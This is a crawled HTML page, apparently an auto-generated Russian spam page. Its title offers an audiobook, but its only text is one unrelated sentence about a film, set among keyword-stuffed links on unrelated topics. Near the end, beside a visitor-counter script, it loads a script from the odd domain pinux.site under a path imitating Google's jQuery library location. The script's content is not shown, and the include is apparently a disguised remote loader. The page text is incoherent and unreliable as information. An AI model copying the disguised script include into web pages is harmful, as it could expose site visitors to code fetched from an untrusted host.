

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-konec-gravitacii-audiokniga.html
body_size: 1967
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Конец гравитации аудиокнига - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Конец гравитации аудиокнига</h2>
                            </header>
                            <p>Фильм хороший - интересный, красивый, эмоциональный, просто фантастика. Но только не научная. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-sterlitamak-miyaki-raspisanie-avtobusov.html">Стерлитамак мияки расписание автобусов</a></li>
                                <li><a href="tww67p-tkan-dlya-prezentacii-avto.html">Ткань для презентации авто</a></li>
                                <li><a href="tww67p-raspisanie-avtobusa-v-izhevske-331.html">Расписание автобуса в ижевске 331</a></li>
                                <li><a href="tww67p-raisa-torban-knigi.html">Раиса торбан книги</a></li>
                                <li><a href="tww67p-obrazec-investicionnyy-dogovor.html">Образец инвестиционный договор</a></li>
                                <li><a href="tww67p-skachat-mp3-star-wars.html">Скачать mp3 star wars</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Джон Картер (John Carter) 2012 смотреть онлайн бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-kniga-admiral-ushakov-skachat.html">Книга адмирал ушаков скачать</a></li>
                                            <li><a href="tww67p-dogovor-1939-mezhdu-sssr-i-germaniey.html">Договор 1939 между ссср и германией</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-chastotnye-regulyatory-dlya-asinhronnyh-dvigateley-shemy.html">Частотные регуляторы для асинхронных двигателей схемы</a></li>
                                            <li><a href="tww67p-raspisanie-avtobus-staryy-oskol-moskva.html">Расписание автобус старый оскол москва</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-chto-takoe-sistema-minus-60.html">Что такое система минус 60</a></li>
                                            <li><a href="tww67p-kniga-zaklinaniy-onlayn.html">Книга заклинаний онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-gendernye-stereotipy-knigi.html">Гендерные стереотипы книги</a></li>
                                            <li><a href="tww67p-zdravstvuyte-zdravstvuyte-gosti-minusovka.html">Здравствуйте здравствуйте гости минусовка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
